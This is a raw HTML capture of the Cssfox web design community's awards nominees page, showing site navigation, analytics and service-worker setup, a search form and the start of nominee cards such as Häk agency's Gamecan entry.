

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cssfox.co/nominees
body_size: 9854
content:
<!--
  Cssfox - You Deserve It!  Web design community and website awards.
  All handcrafted here. Cssfox version no.8, 2020.
  -->

<!DOCTYPE html>
<html lang="en">
<head>
    <title>Web design awards Nominees &middot; Website awards &amp; website design inspiration</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta name="referrer" content="always">
    <meta name="title" content="Web design awards Nominees &middot; Website awards &amp; website design inspiration">
            <meta name="description" content="Websites nominated for the web design awards on web design community and website design inspiration." />
        <meta name="google-site-verification" content="F9faMKNL5KmwjXoAsZbbX76PmxxgqmrbjCh7GrYsXnU">
    <meta name="p:domain_verify" content="ef90697c6c8b0589184cf6b75a50bff5">
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/appearance/mstile-144x144.png?ver=6.16">	
	<meta name="yandex-verification" content="9869af7e2020f3ae" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Web design awards Nominees &middot; Website awards &amp; website design inspiration" />
            <meta property="og:description" content="Websites nominated for the web design awards on web design community and website design inspiration." />
        <meta property="og:image" content="https://cssfox.co/appearance/web-designers-community-website-awards.jpg" />
    <meta property="og:url" content="https://cssfox.co/nominees" />
        <meta property="og:site_name" content="Cssfox" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@_cssfox" />

    <link rel="canonical" href="https://cssfox.co/nominees">
    <link rel="apple-touch-icon" sizes="180x180" href="/appearance/apple-touch-icon.png?ver=6.16">
	<link rel="icon" type="image/png" href="/appearance/favicon-192x192.png?ver=6.16" sizes="192x192">
	<link rel="icon" type="image/png" href="/appearance/favicon-160x160.png?ver=6.16" sizes="160x160">
    <link rel="icon" type="image/png" href="/appearance/favicon-96x96.png?ver=6.16" sizes="96x96">
    <link rel="icon" type="image/png" href="/appearance/favicon-32x32.png?ver=6.16" sizes="32x32">
    <link rel="icon" type="image/png" href="/appearance/favicon-16x16.png?ver=6.16" sizes="16x16">
    <link rel="manifest" href="/manifest.json?ver=6.16">
    <link rel="mask-icon" href="/appearance/safari-pinned-tab.svg?ver=6.16" color="#4067ff">
	<link rel="icon" type="image/x-icon" href="/appearance/favicon.ico?ver=6.16">
    <link rel="fluid-icon" href="/appearance/favicon-512x512.png?ver=6.16" title="Cssfox" />
    <link rel="search" type="application/opensearchdescription+xml" title="Cssfox community search" href="/opensearch.xml">

    <link rel="stylesheet" type="text/css" href="/css/main.css?ver=6.16"/>

            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script id="setPageHologram" data-name="nominees" type="text/javascript" src="/js/hologram.js?ver=6.16"></script>
        
    <script type="application/ld+json"> {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Cssfox",
        "url": "https://cssfox.co",
        "logo": "https://cssfox.co/appearance/logo.png",
        "sameAs": [
            "https://www.facebook.com/cssfox.co/",
            "https://twitter.com/_cssfox",
            "https://www.pinterest.ca/realcssfox/",
            "https://www.linkedin.com/company/cssfox/" ],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://cssfox.co/search-results?q=search_term_string",
            "query-input": "required name=search_term_string"
          } }
    </script>
    
            <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
            ga('create', 'UA-55617073-3', 'auto');
            ga('send', 'pageview');
			if ('serviceWorker' in navigator) {
				navigator.serviceWorker
					.register('/service-worker.js')
					.then(function () {})
					.catch(function () {});
					window.addEventListener('appinstalled', function() {
						ga('send', 'event', 'addToHome', 'addToHome-install', 'addToHome', 1);
					});
			}
        </script>
    
</head>
<body class="page nominees">
     


<div id="waveHeader" class="header">	
    <div class="header-nav">
		<div class="wave-header wave-cssfox-icon-holder">
			<div class="wave-content">
				<a href="/">
					
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg>				</a>
			</div>
		</div>

        <div id="desktopSiteNav" class="site-menu-top site-menu-top-hover">
            <div class="site-menu-top-icon">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
			</div>
            <div class="site-menu-top-title">
                <span class="left-to-right-anime"></span>
            </div>
            <div class="site-menu-wrap">
                <div id="closeDesktopSiteNav" class="site-menu-top-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><polygon points="293 193.07 285.93 186 239.5 232.43 193.07 186 186 193.07 232.43 239.5 186 285.93 193.07 293 239.5 246.57 285.93 293 293 285.93 246.57 239.5 "/></svg>
                </div>

                <div class="title-holder-h3">
                    <h3>Community awards</h3>
                </div>
                <ul>
                    <li><a href="/nominees">Nominees</a></li>
                    <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                    <li><a href="/winners">Winners</a></li>
                </ul>
                <ul>
                    <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                    <li><a href="/members/jury">Awards jury</a></li>
					<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Community</h3>
                </div>
                <ul>
					<li><a href="/">News</a></li>
                    <li><a href="/about-cssfox">About</a></li>
                    <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                    <li><a href="/members/testimonials">Testimonials</a></li>
                    <li><a href="/terms-of-service">Terms of Service</a></li>
                    <li><a href="/privacy-policy">Privacy Policy</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Members and publications</h3>
                </div>
                <ul>
                    <li><a href="/members">Members</a></li>
                    <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                    <!--<li><a href="/members/skills">Members by skills</a></li>-->
                </ul>
                <ul>
                    <li><a href="/tags">Tags</a></li>
					<li><a href="/members/skills">Skills</a></li>
                    <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                    <li><a href="/websites/tags">Websites by tags</a></li>
                </ul>
            </div>
        </div>

        <div class="wave-header wave-site-nav-holder">
            <div data-show-wave-type="waveSiteNav" class="wave-content">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
            </div>
            <div class="wave-header-tip tip">Menu</div>
        </div>
		
		<div class="wave-header wave-search-holder">
            <div data-show-wave-type="waveSearch" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="135.47" y="298.75" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -163.4577 212.8853)" width="79.56" height="10"/><path d="M254.38 152.33c38.71 0 70.21 31.5 70.21 70.21s-31.5 70.21-70.21 70.21 -70.21-31.5-70.21-70.21S215.66 152.33 254.38 152.33M254.38 142.33c-44.3 0-80.21 35.91-80.21 80.21s35.91 80.21 80.21 80.21c44.3 0 80.21-35.91 80.21-80.21S298.67 142.33 254.38 142.33L254.38 142.33z"/></svg>
            </div>
            <div class="wave-header-tip tip">Search</div>
        </div>
		
		<div class="wave-header wave-add-new-holder">
            <div data-show-wave-type="waveAddNew" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="234.5" y="147.63" width="10" height="183.75"/><rect x="234.5" y="147.63" transform="matrix(6.123234e-17 -1 1 6.123234e-17 1.335820e-12 479)" width="10" height="183.75"/></svg>
            </div>
            <div class="wave-header-tip tip">Add new</div>
        </div>
		
					<div class="wave-header wave-sign-in-holder">
				<div class="wave-content">
					<a href="/sign-in" style="color: #828181;">Sign in</a>
				</div>
			</div>
			
			<div class="wave-header wave-register-holder">
                <div class="wave-content">
                    <a href="/create-account" style="color: #ffffff;">Sign up</a>
                </div>
			</div>
		    </div>
</div>

 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-site-nav-pop-up" style="display: none;">
    <div id="waveSiteNav" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body site-menu-mobile">
			
			<div class="title-holder-h3">
                <h3>Community awards</h3>
            </div> 
            <ul>
                <li><a href="/nominees">Nominees</a></li>
                <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                <li><a href="/winners">Winners</a></li>
            </ul>
			<ul>
                <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                <li><a href="/members/jury">Awards jury</a></li>
				<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
            </ul>
            
            <div class="title-holder-h3">
                <h3>Community</h3>
            </div>
            <ul>
				<li><a href="/">News</a></li>
                <li><a href="/about-cssfox">About</a></li>
                <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                <li><a href="/members/testimonials">Testimonials</a></li>
                <li><a href="/terms-of-service">Terms of Service</a></li>
                <li><a href="/privacy-policy">Privacy Policy</a></li>
                <li><a href="/contact-us">Contact us</a></li>
            </ul>

            <div class="title-holder-h3">
                <h3>Members and publications</h3>
            </div>
            <ul>
                <li><a href="/members">Members</a></li>
                <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                <!--<li><a href="/members/skills">Members by skills</a></li>-->
            </ul>
            <ul>
                <li><a href="/tags">Tags</a></li>
				<li><a href="/members/skills">Skills</a></li>
                <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                <li><a href="/websites/tags">Websites by tags</a></li>
            </ul>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div> 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-search-pop-up" style="display: none;">
    <div id="waveSearch" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body">
            <div>
                <form action="/search-results">
                    <div>
                        <input class="input-search-form" type="text" autofocus name="q" size="15" placeholder="Type your query to search Cssfox" />
                        <input class="button button-search-form" type="submit" value="Search" />
                    </div>
                    <div class="clear-both">&nbsp;</div>
                </form>
            </div>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div>
  
    
<div class="system-messages-overlay hide">
    <div id="attentionMsg" class="system-messages-wrap system-message-attention-wrap hide">
        <svg class="system-message-exclamation-mark" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 135.2 303" xml:space="preserve" height="60"><path d="M67.6 232.5c-19.5 0-35.2 15.8-35.2 35.2 0 19.5 15.8 35.2 35.2 35.2 19.5 0 35.2-15.8 35.2-35.2C102.8 248.3 87.1 232.5 67.6 232.5zM67.6 294c-14.5 0-26.2-11.8-26.2-26.2s11.8-26.2 26.2-26.2c14.5 0 26.2 11.8 26.2 26.2S82.1 294 67.6 294zM135.2 67.6C135.2 30.3 105 0 67.6 0S0 30.3 0 67.6c0 5.9 0.7 11.6 2.2 17h0l29.2 105h0c4.2 16.1 18.8 28.1 36.3 28.1 17.5 0 32.1-11.9 36.3-28.1l0 0c0 0 0 0 0 0l29.2-104.9h0C134.5 79.2 135.2 73.5 135.2 67.6zM124.4 82.3L95.3 187l0 0.1 0 0.1 0 0 0 0c-3.3 12.6-14.6 21.3-27.6 21.3s-24.3-8.8-27.6-21.3l0-0.1 0-0.1L10.8 82.3C9.6 77.5 9 72.6 9 67.6 9 35.3 35.3 9 67.6 9s58.6 26.3 58.6 58.6C126.2 72.6 125.6 77.6 124.4 82.3z"/></svg>
        <p><span id="attentionMsgText">Something went wrong.</span><span id="attentionMsgContactUs"><br> Please try again or <a href="/contact-us">contact us</a> for support.</span></p>
        <div class="elements-group elements-group-no-label">
            <div class="button" id="closeAttentionMsg">Got it</div>
        </div>
    </div>
</div>  
    
<div id="successSecondary" class="system-message-secondary-wrap hide">
    <p id="successSecondaryText"></p>
    <svg class="system-message-success-mark" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 307.9 239.4" xml:space="preserve"><path d="M298.7 108.6c-12 69.1-72.4 121.8-144.8 121.8S21.1 177.7 9.1 108.6H0c12.1 74.1 76.5 130.8 153.9 130.8 77.4 0 141.9-56.7 153.9-130.8H298.7zM81.2 70.4c19.5 0 35.2-15.8 35.2-35.2C116.5 15.8 100.7 0 81.2 0 61.8 0 46 15.8 46 35.2 46 54.7 61.8 70.4 81.2 70.4zM81.2 9c14.5 0 26.2 11.8 26.2 26.2S95.7 61.4 81.2 61.4C66.8 61.4 55 49.7 55 35.2S66.8 9 81.2 9zM227.2 70.4c19.5 0 35.2-15.8 35.2-35.2 0-19.5-15.8-35.2-35.2-35.2C207.8 0 192 15.8 192 35.2 192 54.7 207.8 70.4 227.2 70.4zM227.2 9c14.5 0 26.2 11.8 26.2 26.2s-11.8 26.2-26.2 26.2c-14.5 0-26.2-11.8-26.2-26.2S212.8 9 227.2 9z"/></svg>
</div>
    <div class="page-display-metadata page-display-metadata-elegant">
        <h1 class="page-display-title" style="display: none;">Website awards</h1>
        <div data-gallery-cycle="9" class="page-display-description">
            <p>Fox 2024 nomination on web designers community and website awards.</p>
            <p>Come! Show! Win!</p>
        </div>
    </div>
    <div class="sticky-title-wrap">
        <h3 class="sticky-title"><a class="elegant-link elegant-link-active">Nominees</a><span class="middot-separator"></span><a href="/favorite-foxes" class="elegant-link">Favorites</a><span class="middot-separator"></span><a href="/winners" class="elegant-link">Winners</a><span class="middot-separator"></span><a href="/members/jury" class="elegant-link">Jury</a></h3>
    </div>

    <span id="gallery">
                        <div data-gallery-foxes class="nominees-wrap flex">
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3203" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3203' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">44</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/gamecan">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2024/06/gamecan-by-hk-agency-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Gamecan</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2024/06/hk-agency-profile-picture.png' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2024/06/hk-agency-profile-picture.png' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=hk-agency">Häk agency</a></h2>
                            <div class="member-appearance-related-info">
                    5-10 team<span class='middot-separator'></span>Estonia                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=hk-agency/following" data-following="8404" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="8404" style="display: none;"></span><a class="MASFF-link" href="/=hk-agency/followers" data-followers="8404" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Strategic design and web agency that lifts you up so you can take off</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=hk-agency">Häk agency</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3175" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3175' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
